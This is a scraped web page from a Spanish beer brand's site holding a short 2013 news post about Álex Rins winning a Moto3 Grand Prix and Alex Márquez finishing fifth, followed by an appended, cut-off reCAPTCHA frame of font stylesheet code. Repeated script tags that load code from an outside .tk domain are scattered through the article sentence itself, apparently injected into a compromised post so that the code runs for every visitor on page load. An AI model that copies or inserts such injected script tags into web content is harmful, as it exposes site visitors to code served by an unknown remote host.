			</header><!-- .entry-header -->
		</div>
	</div>
<div class="row titulo_not_wrap">
    <div class="col-md-8 col-lg-8">
        <h1 class="single-title">Álex Rins gana y Alex Márquez Alentà finaliza quinto</h1>
    </div>

</div>
	<div class="row">
		<div id="primary" class="col-md-8 col-lg-8">

			<div class="noticia-wrapper">


				<article id="post-1316" class="post-1316 post type-post status-publish format-standard has-post-thumbnail hentry category-alex-marquez category-alex-rins category-noticias-moto-3 category-post-facebook tag-alex-marquez-2 tag-alex-rins-2 tag-gp-alemania tag-team-estrella-galicia-00">

															<div class="row">
						<div class="col-sm-12">

																															<div class="single-image"><img width="640" height="400" src="https://estrellagalicia00.es/wp-content/uploads/2013/08/1017701_567005496678661_941451013_n.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" sizes="(max-width: 850px) 100vw, 850px" srcset="https://estrellagalicia00.es/wp-content/uploads/2013/08/1017701_567005496678661_941451013_n.jpg 640w, https://estrellagalicia00.es/wp-content/uploads/2013/08/1017701_567005496678661_941451013_n-300x187.jpg 300w, https://estrellagalicia00.es/wp-content/uploads/2013/08/1017701_567005496678661_941451013_n-600x375.jpg 600w" /></div>
														
							<div class="single-date-wrapper">
								<div class="single-share">
									<span>Compartir</span>
                                    <span><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://estrellagalicia00.es/alex-rins-gana-y-alex-marquez-alenta-finaliza-quinto/" data-a2a-title="Álex Rins gana y Alex Márquez Alentà finaliza quinto"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Festrellagalicia00.es%2Falex-rins-gana-y-alex-marquez-alenta-finaliza-quinto%2F&amp;linkname=%C3%81lex%20Rins%20gana%20y%20Alex%20M%C3%A1rquez%20Alent%C3%A0%20finaliza%20quinto" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Festrellagalicia00.es%2Falex-rins-gana-y-alex-marquez-alenta-finaliza-quinto%2F&amp;linkname=%C3%81lex%20Rins%20gana%20y%20Alex%20M%C3%A1rquez%20Alent%C3%A0%20finaliza%20quinto" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div></span>
																	</div>
								<div class="single-date">14 de julio de 2013</div>
							</div>


														<div class="single-content"><p>Grande <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://www.facebook.com/AlexRins?directed_target_id=0" data-hovercard="/ajax/hovercard/page.php?id=240313026045938&amp;extragetparams=%7B%22directed_target_id%22%3A0%7D">Álex Rins</a> , GANA el Gran Premio en la categoría de <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://www.facebook.com/hashtag/moto3" data-pub="{&quot;type&quot;:&quot;hashtag&quot;,&quot;id&quot;:184238745058686,&quot;source&quot;:null}">‪#‎moto3‬</a> con el equipo Team <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://www.facebook.com/EstrellaGalicia00?directed_target_id=0" data-hovercard="/ajax/hovercard/page.php?id=177734905605724&amp;extragetparams=%7B%22directed_target_id%22%3A0%7D">Estrella Galicia 0,0</a> .<script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://www.facebook.com/pages/Alex-M%C3%A1rquez-Alent%C3%A0/147010852004368?directed_target_id=0" data-hovercard="/ajax/hovercard/page.php?id=147010852004368&amp;extragetparams=%7B%22directed_target_id%22%3A0%7D">Alex Márquez Alentà</a> cruza la linea el quinto. Les felicitamos a los <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://www.facebook.com/hashtag/escandalosamentebuenos" data-pub="{&quot;type&quot;:&quot;hashtag&quot;,&quot;id&quot;:604727206205659,&quot;source&quot;:null}">‪#‎EscandalosamenteBuenos‬</a> pilotos con un «Me gusta»?</p>
</div>
							<div class="single-return"><a href="javascript:history.back(1);" class="btn btn-default btn-vvolver"><span class="arrow-left"></span> Volver</a> </div>
						</div>
					</div>


				</article><!-- #post-## -->






			</div>


		</div><!-- #primary -->

		
<div id="secondary" class="widget-area col-md-4 col-lg-4" role="complementary">
    
<div class="bloque-home  bloque_newsletter">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="header_newsletter">
                    Suscríbete<br/>

                    <span>
                        a nuestra newsletter                    </span>
                </h2>
            </div>
        </div>
        <form id="newsletter" name="newsletter_form" action="javascript:void(0);">
            <div class="row d-flex align-items-end">

                <div class="col-sm-12 input_wrap form-group">
                    <div class="form-control-wrapper">
                        <input class="form-control empty" type="email" name="email"  required style="background-image:none;" />
                        <div class="floating-label">Email</div>
                    </div>
                </div>
                <div class="col-sm-12 btn_wrap m-0">
                    <input class="btn btn-action m-0" type="submit" value="SUSCRIBIRME" />
                </div>
            </div>
        </form>
</div>
    <div class="sidebar-tit">Estrella 0,0<br><span>en la red</span></div>
    <aside id="text-3" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Facebook</h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEstrellaGalicia00&tabs&width=340&height=325&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=279885865484709" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Twitter</h3></div>			<div class="textwidget"><a class="twitter-timeline" data-width="635" data-height="244" href="https://twitter.com/EG00?ref_src=twsrc%5Etfw">Tweets by EG00</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Youtube</h3></div>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

                        <div class="g-ytsubscribe" data-channel="EstrellaGalicia00TV" data-layout="full" data-count="default"></div></div>
		</div></aside><aside id="text-7" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Sala de prensa</h3></div>			<div class="textwidget"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/"><img src="https://estrellagalicia00.es/wp-content/uploads/2017/05/sala-de-prensa-moto-3-banner.jpg"></a></div>
		</div></aside></div><!-- #secondary -->
	</div>

</main><!-- #main -->





























</div> <!-- .container -->


	</div><!-- #content -->
	<style>.bloque-newsletter {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   padding: 40px 0; }
   .bloque-newsletter .izq {
     display: flex;
     align-items: center;
     justify-content: flex-start; }
     .bloque-newsletter .izq .inner-contenido .subtitulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 400;
       margin-bottom: 15px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 600;
       font-size: 34px;
       margin: 0; }
   .bloque-newsletter .der {
     display: flex;
     align-items: center;
     justify-content: center; }
     .bloque-newsletter .der form#newsletter {
       position: relative;
       flex-grow: 1; }
       .bloque-newsletter .der form#newsletter input[type=email] {
         height: 50px;
         border-radius: 0;
         padding-right: 35px;
         background-color: transparent;
         border: 1px solid #FFF;
         color: #FFF;
         font-size: 16px; }
         .bloque-newsletter .der form#newsletter input[type=email]::placeholder {
           color: #FFF; }
       .bloque-newsletter .der form#newsletter button {
         -webkit-appearance: none;
         border: none;
         box-shadow: none;
         position: absolute;
         top: calc(50% - 10px);
         cursor: pointer;
         background-color: transparent;
         right: 5px; }
         .bloque-newsletter .der form#newsletter button:focus, .bloque-newsletter .der form#newsletter button:hover, .bloque-newsletter .der form#newsletter button:visited {
           -webkit-appearance: none;
           border: none;
           box-shadow: none; }
 
 @media (max-width: 767px) {
   .bloque-newsletter .izq {
     margin-bottom: 30px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       font-size: 28px; } }
 
 #newsletter .form-group input.form-control:focus {
     background-image: none !important;
     background-color: #f6f6f6!important;
     color: black!important;
 }</style>
<style>
	#newsletter .form-group input{ display: block;
    width: 100%;}
	#newsletter .form-group input:focus {
    background-image: none !important;
    background-color: #5e5e5e!important;
    color: white!important;
	}
	.bloque-newsletter .der form#newsletter button {

		top: calc(50% - 19px);
	
	}

</style>
<section id="newsletter" class="bloque-newsletter" style="background-color: black;border-bottom: 1px solid #f5f5f5;">

	<div class="container">

		<div class="row">

			<div class="col-12 col-md-6 izq">

				<div class="inner-contenido">

					<div class="subtitulo">
						Apuntate a nuestra newsletter					</div>

					<h3 class="titulo">
						para estar al día de nuestros eventos					</h3>

				</div>

			</div>

			<div class="col-12 col-md-6 der">

				<form id="newsletter" name="newsletter_form" action="javascript:void(0);">

                    <div class="form-group">
                        <input style="padding-left: 10px;" class="form-input" placeholder="Tu email" type="email" name="email" required />
                    </div>

                    <button class="" type="submit">
                    	<img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/send.png" alt="Enviar" />
                    </button>

        		</form>

			</div>

		</div>

	</div>

</section>
   
<footer id="colophon" class="site-footer" role="contentinfo">

	<div class="container">

		<div class="footer-menu navbar">
			<ul id="menu-menu-principal-1" class="nav navbar-nav navbar-left trackable"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/alex-rins-gana-y-alex-marquez-alenta-finaliza-quinto/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>		</div>
		<div class="footer-socials">
			<div class="footer_social_int">
				<div class="siguenos_texto siguenos_pie">Síguenos en </div>
				<div class="redes_sociales">
										                        <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow"></a>
                                            <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow"></a>
                                            <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow"></a>
                                            <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow"></a>
                    				</div>

			</div>
		</div>

		<div class="row footer-friends">
            <a href="https://estrellagalicia.es" target="_blank" class="footer-friends-icon ">
    <div>
        <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/estrella-galicia-especial.png" alt="Estrella Galicia">
    </div>
    <span>Estrella Galicia</span>
</a>
            <a href="https://estrellagalicia00.es/" target="_blank" class="footer-friends-icon">
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/estrella-galicia-00.png" alt="Corporación Hijos de Rivera"></div>
                <span>Estrella Galicia 00</span>
            </a>


            <a href="https://son.estrellagalicia.es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/son_estrella_galicia.png" alt="SON Estrella Galicia">
                </div>
                <span>SON<br/> Estrella Galicia</span>
            </a>

            
            <a href="https://cervezas1906.es/" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/1906.png" alt="Estrella Galicia 1906">
                </div>
                <span>1906</span>
            </a>
            <a href="https://cabreiroa.es/es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/cabreiroa.png" alt="Cabreiroa">
                </div>
                <span>Cabreiroá</span>
            </a>
            <a href="https://aguadecuevas.es" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/agua-de-cuevas.png" alt="Agua de Cuevas"></div>
                <span>Agua de Cuevas</span>
            </a>
            <a href="https://fontarel.es" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/fontarel.png" alt="Fontarel">
                </div>
                <span>Fontarel</span>
            </a>
<a href="https://mundoestrellagalicia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/museo-cerveza-mega.png" alt="museo de la cerveza estrella galicia-MEGA"></div>
    <span>Mundo <br/>Estrella Galicia</span>
</a>
<a href="https://cervezaslupia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="http://estrellagalicia00.es/wp-content/uploads/2024/09/lupia_logo_blanco.png" alt="Lupia todo por el lúpulo"></div>
    <span>Lupia</span>
</a>
            <a href="http://www.corporacionhijosderivera.com" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/corporacion-hijos-rivera.png" alt="Corporación Hijos de Rivera"></div>
                <span>Corporación <br/>Hijos de Rivera</span>
            </a>
    
        </div>


		<div id="footer_03">
			<div class="row">
				<div class="col-sm-5">
					<div class="txt_cierre">Estrella Galicia recomienda el consumo responsable.</div>
				</div>
				<div class="col-sm-7">

											<div class="menu_cierre"><div class="menu-menu-cierre-container"><ul id="menu-menu-cierre" class="menu"><li id="menu-item-28955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28955"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/">Prensa</a></li>
<li id="menu-item-14720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://estrellagalicia00.es/accesibilidad/">Accesibilidad</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://estrellagalicia00.es/contacto/">Contacto</a></li>
<li id="menu-item-40620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40620"><a href="https://corporacionhijosderivera.com/gobierno-valores-y-etica/">Canal Ético</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://estrellagalicia00.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-36894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36894"><a href="https://estrellagalicia00.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://estrellagalicia00.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div></div>
									</div>
			</div>
		</div>


	</div><!-- .containr -->

</footer><!-- #colophon -->




</div><!-- #page -->

<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/estrellagalicia00.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.6' id='mwp-bootstrap-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/ripples.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-ripples-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/material.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-material-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/main.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='main-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.6.0' id='malihu-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/jquery.ui.touch-punch.min.js?ver=1' id='touch-punch-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/estrella00.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='estrella00-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/comment-reply.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/sweetalert2@8?ver=20190206' id='sweetalert2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/wp-embed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='wp-embed-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (SSL caching disabled) 

Served from: estrellagalicia00.es @ 2026-01-16 08:18:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&co=aHR0cHM6Ly9lc3RyZWxsYWdhbGljaWEwMC5lczo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1xurm1kvak3v
body_size: 48717
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
